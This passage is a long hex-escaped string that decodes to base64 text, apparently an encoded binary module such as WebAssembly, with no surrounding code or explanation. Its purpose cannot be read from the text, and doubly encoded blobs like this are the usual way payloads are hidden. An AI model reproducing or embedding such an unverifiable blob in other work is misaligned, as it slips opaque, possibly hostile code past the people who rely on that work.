f\x44\x63\x43\x4f\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x41\x67\x41\x43\x67\x43\x41\x48\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x42\x4b\x41\x49\x45\x49\x41\x35\x7a\x4e\x67\x49\x45\x49\x41\x4d\x67\x41\x53\x67\x43\x43\x43\x41\x50\x63\x7a\x59\x43\x43\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x77\x67\x45\x48\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x42\x4b\x41\x49\x51\x49\x42\x46\x7a\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x53\x67\x43\x46\x43\x41\x53\x63\x7a\x59\x43\x46\x43\x41\x44\x49\x41\x45\x6f\x41\x68\x67\x67\x45\x33\x4d\x32\x41\x68\x67\x67\x41\x79\x41\x42\x4b\x41\x49\x63\x49\x42\x52\x7a\x4e\x67\x49\x63\x49\x41\x4d\x67\x41\x53\x67\x43\x49\x43\x41\x56\x63\x7a\x59\x43\x49\x43\x41\x44\x49\x41\x45\x6f\x41\x69\x51\x67\x46\x6e\x4d\x32\x41\x69\x51\x67\x41\x79\x41\x42\x4b\x41\x49\x6f\x49\x42\x64\x7a\x4e\x67\x49\x6f\x49\x41\x4d\x67\x43\x53\x41\x42\x4b\x41\x49\x73\x63\x7a\x59\x43\x4c\x43\x41\x44\x49\x41\x45\x6f\x41\x6a\x41\x67\x43\x6e\x4d\x32\x41\x6a\x41\x67\x41\x79\x41\x42\x4b\x41\x49\x30\x49\x41\x74\x7a\x4e\x67\x49\x30\x49\x41\x4d\x67\x41\x53\x67\x43\x4f\x43\x41\x4d\x63\x7a\x59\x43\x4f\x43\x41\x44\x49\x41\x45\x6f\x41\x6a\x77\x67\x44\x58\x4d\x32\x41\x6a\x77\x67\x42\x43\x41\x46\x51\x51\x41\x51\x45\x79\x41\x46\x49\x41\x52\x42\x67\x49\x43\x41\x43\x42\x41\x54\x49\x41\x51\x67\x42\x55\x47\x41\x67\x49\x41\x51\x45\x42\x4d\x67\x42\x53\x41\x45\x51\x59\x43\x41\x67\x42\x67\x51\x45\x79\x41\x45\x49\x41\x56\x42\x67\x49\x43\x41\x49\x42\x41\x54\x49\x41\x55\x67\x42\x45\x47\x41\x67\x49\x41\x6f\x45\x42\x4d\x67\x42\x43\x41\x46\x51\x59\x43\x41\x67\x44\x41\x51\x45\x79\x41\x46\x49\x41\x52\x42\x67\x49\x43\x41\x4f\x42\x41\x54\x49\x41\x51\x67\x42\x55\x47\x41\x67\x49\x44\x41\x41\x42\x41\x54\x49\x41\x55\x67\x42\x6b\x47\x41\x67\x49\x44\x49\x41\x42\x41\x54\x49\x41\x4d\x67\x42\x55\x45\x41\x45\x41\x73\x67\x42\x53\x41\x45\x51\x51\x45\x51\x43\x79\x41\x45\x49\x41\x56\x42\x41\x68\x41\x4c\x49\x41\x55\x67\x42\x45\x45\x44\x45\x41\x73\x67\x42\x43\x41\x46\x51\x51\x51\x51\x43\x79\x41\x46\x49\x41\x52\x42\x42\x52\x41\x4c\x49\x41\x51\x67\x42\x55\x45\x47\x45\x41\x73\x67\x42\x53\x41\x45\x51\x51\x63\x51\x43\x79\x41\x45\x49\x41\x56\x42\x43\x42\x41\x4c\x49\x41\x55\x67\x41\x30\x45\x4a\x45\x41\x73\x67\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x41\x4d\x6f\x41\x67\x41\x67\x42\x69\x67\x43\x41\x48\x4e\x7a\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x43\x41\x44\x4b\x41\x49\x45\x49\x41\x59\x6f\x41\x67\x52\x7a\x63\x79\x49\x4f\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x43\x67\x43\x43\x43\x41\x44\x4b\x41\x49\x49\x49\x41\x59\x6f\x41\x67\x68\x7a\x63\x79\x49\x50\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x41\x44\x4b\x41\x49\x4d\x49\x41\x59\x6f\x41\x67\x78\x7a\x63\x79\x49\x51\x4e\x67\x49\x4d\x49\x41\x41\x67\x41\x43\x67\x43\x45\x43\x41\x44\x4b\x41\x49\x51\x49\x41\x59\x6f\x41\x68\x42\x7a\x63\x79\x49\x52\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x43\x67\x43\x46\x43\x41\x44\x4b\x41\x49\x55\x49\x41\x59\x6f\x41\x68\x52\x7a\x63\x79\x49\x53\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x43\x67\x43\x47\x43\x41\x44\x4b\x41\x49\x59\x49\x41\x59\x6f\x41\x68\x68\x7a\x63\x79\x49\x54\x4e\x67\x49\x59\x49\x41\x41\x67\x41\x43\x67\x43\x48\x43\x41\x44\x4b\x41\x49\x63\x49\x41\x59\x6f\x41\x68\x78\x7a\x63\x79\x49\x55\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x43\x67\x43\x49\x43\x41\x44\x4b\x41\x49\x67\x49\x41\x59\x6f\x41\x69\x42\x7a\x63\x79\x49\x56\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x43\x67\x43\x4a\x43\x41\x44\x4b\x41\x49\x6b\x49\x41\x59\x6f\x41\x69\x52\x7a\x63\x79\x49\x57\x4e\x67\x49\x6b\x49\x41\x41\x67\x41\x43\x67\x43\x4b\x43\x41\x44\x4b\x41\x49\x6f\x49\x41\x59\x6f\x41\x69\x68\x7a\x63\x79\x49\x58\x4e\x67\x49\x6f\x49\x41\x41\x67\x41\x43\x67\x43\x4c\x43\x41\x44\x4b\x41\x49\x73\x49\x41\x59\x6f\x41\x69\x78\x7a\x63\x79\x49\x4a\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x43\x41\x44\x4b\x41\x49\x77\x49\x41\x59\x6f\x41\x6a\x42\x7a\x63\x79\x49\x4b\x4e\x67\x49\x77\x49\x41\x41\x67\x41\x43\x67\x43\x4e\x43\x41\x44\x4b\x41\x49\x30\x49\x41\x59\x6f\x41\x6a\x52\x7a\x63\x79\x49\x4c\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x43\x67\x43\x4f\x43\x41\x44\x4b\x41\x49\x34\x49\x41\x59\x6f\x41\x6a\x68\x7a\x63\x79\x49\x4d\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x43\x67\x43\x50\x43\x41\x44\x4b\x41\x49\x38\x49\x41\x59\x6f\x41\x6a\x78\x7a\x63\x79\x49\x4e\x4e\x67\x49\x38\x49\x41\x67\x67\x43\x43\x67\x43\x41\x45\x45\x42\x61\x69\x49\x48\x4e\x67\x49\x41\x49\x41\x64\x46\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x4a\x45\x51\x51\x46\x71\x4e\x67\x4a\x45\x43\x79\x41\x43\x51\x55\x42\x71\x49\x51\x63\x67\x41\x55\x46\x41\x61\x79\x45\x42\x49\x41\x4a\x42\x2f\x77\x42\x4b\x42\x45\x41\x67\x42\x79\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x45\x4a\x41\x63\x4c\x2f\x6a\x67\x43\x41\x58\x38\x72\x66\x69\x41\x44\x72\x53\x45\x6d\x49\x41\x4a\x42\x66\x32\x71\x74\x51\x67\x46\x38\x49\x53\x63\x67\x41\x43\x6b\x44\x43\x43\x49\x6f\x49\x52\x77\x67\x41\x43\x6b\x44\x45\x43\x45\x61\x49\x41\x41\x70\x41\x78\x67\x68\x45\x69\x41\x41\x4b\x51\x4d\x67\x49\x52\x4d\x67\x41\x43\x6b\x44\x4b\x43\x45\x55\x49\x41\x41\x70\x41\x7a\x41\x68\x46\x53\x41\x41\x4b\x51\x4d\x34\x49\x52\x59\x67\x41\x45\x46\x41\x61\x79\x49\x45\x4b\x51\x4d\x41\x49\x52\x41\x67\x41\x43\x6b\x44\x53\x43\x45\x52\x49\x41\x41\x70\x41\x31\x41\x68\x46\x77\x4e\x41\x49\x42\x6f\x67\x48\x43\x41\x6d\x66\x43\x49\x63\x68\x53\x45\x62\x49\x41\x46\x42\x51\x47\x73\x68\x41\x79\x41\x42\x4c\x51\x41\x59\x72\x53\x41\x42\x4c\x51\x41\x5a\x72\x55\x49\x49\x68\x6f\x51\x67\x41\x53\x30\x41\x47\x71\x31\x43\x45\x49\x61\x45\x49\x41\x45\x74\x41\x42\x75\x74\x51\x68\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x63\x72\x55\x49\x67\x68\x6f\x51\x67\x41\x53\x30\x41\x48\x61\x31\x43\x4b\x49\x61\x45\x49\x41\x45\x74\x41\x42\x36\x74\x51\x6a\x43\x47\x66\x43\x41\x42\x4c\x51\x41\x66\x72\x55\x49\x34\x68\x6e\x77\x69\x4b\x69\x41\x56\x66\x43\x49\x46\x49\x41\x45\x74\x41\x42\x43\x74\x49\x41\x45\x74\x41\x42\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x53\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x45\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x42\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x56\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x46\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x42\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x70\x49\x42\x52\x38\x66\x43\x49\x49\x49\x41\x56\x43\x4a\x49\x59\x67\x42\x55\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x41\x53\x30\x41\x4b\x4b\x30\x67\x41\x53\x30\x41\x4b\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x43\x71\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x72\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x4c\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x43\x32\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x75\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x4c\x36\x31\x43\x4f\x49\x5a\x38\x49\x69\x77\x67\x45\x43\x41\x63\x66\x43\x49\x64\x66\x43\x49\x4b\x49\x41\x45\x74\x41\x43\x43\x74\x49\x41\x45\x74\x41\x43\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x69\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x49\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x43\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x6c\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x4a\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x43\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x72\x49\x42\x5a\x38\x66\x43\x49\x46\x49\x41\x70\x43\x45\x34\x59\x67\x43\x6b\x49\x74\x69\x49\x53\x46\x49\x51\x73\x67\x41\x53\x30\x41\x43\x4b\x30\x67\x41\x53\x30\x41\x43\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x41\x71\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x4c\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x44\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x41\x32\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x4f\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x44\x36\x31\x43\x4f\x49\x5a\x38\x49\x69\x34\x67\x45\x33\x77\x69\x42\x79\x41\x53\x49\x41\x45\x74\x41\x41\x43\x74\x49\x41\x45\x74\x41\x41\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x43\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x41\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x41\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x46\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x42\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x41\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x74\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x65\x49\x41\x68\x38\x49\x67\x63\x67\x48\x6b\x49\x68\x68\x69\x41\x65\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x69\x41\x46\x49\x41\x45\x74\x41\x44\x69\x74\x49\x41\x45\x74\x41\x44\x6d\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x36\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x4f\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x44\x79\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x39\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x50\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x44\x2b\x74\x51\x6a\x69\x47\x66\x43\x49\x76\x49\x42\x64\x38\x49\x67\x67\x67\x41\x53\x30\x41\x4d\x4b\x30\x67\x41\x53\x30\x41\x4d\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x44\x4b\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x7a\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x4e\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x44\x57\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x32\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x4e\x36\x31\x43\x4f\x49\x5a\x38\x49\x68\x34\x67\x45\x53\x41\x61\x66\x43\x49\x66\x66\x48\x77\x69\x42\x53\x41\x49\x51\x69\x57\x47\x49\x41\x68\x43\x47\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x47\x34\x59\x67\x42\x6b\x49\x6c\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x44\x6f\x59\x67\x43\x30\x49\x79\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4a\x49\x41\x70\x38\x49\x67\x55\x67\x43\x55\x49\x71\x68\x69\x41\x4a\x51\x68\x61\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x6a\x47\x47\x49\x41\x5a\x43\x44\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x53\x47\x49\x41\x74\x43\x48\x49\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x6e\x77\x69\x43\x43\x41\x4f\x51\x68\x47\x47\x49\x41\x35\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x6e\x68\x69\x41\x4e\x51\x68\x6d\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x66\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x56\x38\x49\x42\x59\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x48\x6f\x59\x67\x43\x6b\x49\x69\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x51\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x49\x6f\x59\x67\x42\x30\x49\x65\x69\x49\x53\x46\x49\x51\x6b\x67\x46\x43\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x45\x33\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x53\x51\x71\x4b\x30\x38\x4d\x2b\x71\x2b\x38\x62\x6f\x47\x34\x55\x67\x45\x34\x55\x67\x46\x49\x55\x67\x46\x59\x55\x67\x46\x6f\x55\x67\x45\x49\x55\x67\x45\x59\x55\x67\x46\x34\x55\x69\x47\x45\x49\x42\x66\x43\x41\x4c\x49\x41\x31\x43\x43\x59\x59\x67\x44\x55\x49\x33\x69\x49\x53\x46\x66\x43\x49\x49\x49\x41\x34\x67\x46\x79\x41\x62\x66\x43\x49\x67\x66\x48\x77\x69\x42\x53\x41\x49\x51\x68\x69\x47\x49\x41\x68\x43\x4b\x49\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4d\x6f\x59\x67\x42\x6b\x49\x4f\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x43\x6f\x59\x67\x43\x55\x49\x32\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4b\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x52\x68\x69\x41\x4d\x51\x69\x2b\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x68\x32\x47\x49\x41\x5a\x43\x49\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x65\x47\x49\x41\x74\x43\x47\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x33\x77\x69\x43\x43\x41\x50\x51\x68\x6d\x47\x49\x41\x39\x43\x4a\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x72\x68\x69\x41\x4e\x51\x68\x57\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x67\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x5a\x38\x49\x42\x41\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x4a\x49\x59\x67\x43\x6b\x49\x63\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x52\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x45\x34\x59\x67\x42\x30\x49\x74\x69\x49\x53\x46\x49\x51\x6b\x67\x46\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x46\x48\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x75\x68\x69\x41\x48\x51\x68\x4b\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x49\x59\x59\x67\x42\x6b\x49\x66\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x53\x51\x67\x4a\x38\x49\x41\x73\x67\x44\x55\x49\x6a\x68\x69\x41\x4e\x51\x68\x32\x49\x68\x49\x56\x38\x49\x67\x67\x67\x44\x69\x41\x59\x49\x42\x78\x38\x49\x69\x46\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x43\x45\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x4e\x6f\x59\x67\x43\x55\x49\x4b\x69\x49\x53\x46\x66\x43\x45\x48\x49\x41\x55\x67\x45\x48\x77\x67\x45\x53\x41\x49\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x67\x69\x49\x68\x49\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x64\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x57\x49\x41\x34\x67\x42\x6b\x49\x73\x68\x69\x41\x47\x51\x68\x53\x49\x68\x49\x56\x38\x49\x67\x63\x67\x43\x79\x41\x56\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4e\x43\x41\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x49\x67\x47\x6e\x77\x69\x49\x6e\x78\x38\x49\x67\x55\x67\x43\x45\x49\x59\x68\x69\x41\x49\x51\x69\x69\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x6a\x4b\x47\x49\x41\x5a\x43\x44\x6f\x69\x45\x68\x53\x45\x4e\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x67\x71\x47\x49\x41\x6c\x43\x4e\x6f\x69\x45\x68\x53\x45\x4c\x49\x41\x55\x67\x43\x69\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x45\x59\x59\x67\x44\x45\x49\x76\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x6f\x67\x42\x6b\x49\x64\x68\x69\x41\x47\x51\x69\x4f\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x6e\x68\x69\x41\x4c\x51\x68\x6d\x49\x68\x49\x55\x68\x43\x53\x41\x49\x49\x41\x39\x38\x49\x67\x67\x67\x44\x30\x49\x5a\x68\x69\x41\x50\x51\x69\x65\x49\x68\x49\x55\x69\x42\x69\x41\x4b\x66\x43\x45\x4f\x49\x41\x55\x67\x42\x79\x41\x4e\x66\x43\x49\x46\x49\x41\x31\x43\x4b\x34\x59\x67\x44\x55\x49\x56\x69\x49\x53\x46\x49\x67\x31\x38\x49\x51\x73\x67\x49\x69\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x34\x68\x69\x41\x4a\x51\x67\x69\x49\x68\x49\x56\x38\x49\x51\x63\x67\x42\x53\x41\x52\x66\x43\x41\x58\x49\x41\x67\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x61\x47\x49\x41\x78\x43\x4b\x6f\x69\x45\x68\x58\x77\x69\x43\x6e\x77\x69\x43\x43\x41\x4b\x51\x69\x53\x47\x49\x41\x70\x43\x48\x49\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x47\x48\x77\x67\x42\x33\x77\x69\x42\x53\x41\x48\x51\x68\x4f\x47\x49\x41\x64\x43\x4c\x59\x69\x45\x68\x53\x45\x4a\x49\x42\x41\x67\x44\x69\x41\x47\x51\x67\x69\x47\x49\x41\x5a\x43\x4f\x49\x69\x45\x68\x58\x77\x69\x42\x79\x41\x4c\x49\x42\x5a\x38\x66\x43\x49\x4b\x49\x41\x64\x43\x4c\x6f\x59\x67\x42\x30\x49\x53\x69\x49\x53\x46\x49\x67\x59\x67\x43\x48\x77\x69\x42\x79\x41\x47\x51\x69\x47\x47\x49\x41\x5a\x43\x48\x34\x69\x45\x68\x53\x45\x50\x49\x41\x55\x67\x46\x45\x49\x45\x66\x43\x41\x4c\x49\x41\x31\x43\x49\x34\x59\x67\x44\x55\x49\x64\x69\x49\x53\x46\x66\x43\x49\x49\x49\x41\x34\x67\x45\x79\x41\x62\x66\x43\x49\x6a\x66\x48\x77\x69\x42\x53\x41\x49\x51\x69\x57\x47\x49\x41\x68\x43\x47\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x47\x34\x59\x67\x42\x6b\x49\x6c\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x44\x6f\x59\x67\x43\x55\x49\x79\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4b\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x71\x68\x69\x41\x4d\x51\x68\x61\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x6a\x47\x47\x49\x41\x5a\x43\x44\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x53\x47\x49\x41\x74\x43\x48\x49\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x33\x77\x69\x43\x43\x41\x50\x51\x68\x47\x47\x49\x41\x39\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x6e\x68\x69\x41\x4e\x51\x68\x6d\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x6a\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x64\x38\x49\x42\x67\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x48\x6f\x59\x67\x43\x6b\x49\x69\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x53\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x49\x6f\x59\x67\x42\x30\x49\x65\x69\x49\x53\x46\x49\x51\x6b\x67\x45\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x45\x48\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x56\x51\x67\x56\x38\x49\x41\x73\x67\x44\x55\x49\x4a\x68\x69\x41\x4e\x51\x6a\x65\x49\x68\x49\x56\x38\x49\x67\x67\x67\x44\x69\x41\x55\x49\x42\x78\x38\x49\x69\x52\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\